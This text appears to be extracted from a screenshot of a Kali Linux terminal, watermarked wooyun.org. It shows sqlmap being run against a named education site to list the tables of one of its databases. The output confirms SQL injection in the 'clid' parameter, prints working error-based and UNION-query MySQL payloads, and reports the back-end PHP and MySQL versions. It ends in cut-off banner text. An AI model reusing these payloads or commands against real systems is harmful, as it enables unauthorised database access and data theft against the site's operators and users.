 root@kali:~# sqlmap -u "http://m.anoah.com/app/ladder/?c=learn&a=learnladder&cli
d=16&" --dbms "mysql"  --tables -D"nlsp"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:47:19
[10:47:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: clid
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: c=learn&a=learnladder&clid=16' AND (SELECT 8571 FROM(SELECT COUNT(*
),CONCAT(0x717a746c71,(SELECT (CASE WHEN (8571=8571) THEN 1 ELSE 0 END)),0x71656
66571,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AN
D 'DJob'='DJob&
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: c=learn&a=learnladder&clid=-1451' UNION ALL SELECT NULL,NULL,NULL,N
ULL,CONCAT(0x717a746c71,0x44796e676a4b764a6444,0x7165666571),NULL,NULL,NULL,NULL
#&
---
[10:47:20] [INFO] testing MySQL
[10:47:20] [INFO] confirming MySQL
[10:47:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.27
back-end DBMS: MySQL >= 5.0.0
KALI LI
"the quieter you become, the mo
www.wooyun.org